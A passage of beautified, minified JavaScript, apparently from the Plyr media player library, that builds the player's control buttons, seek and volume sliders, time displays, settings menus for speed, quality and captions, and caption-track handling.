                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
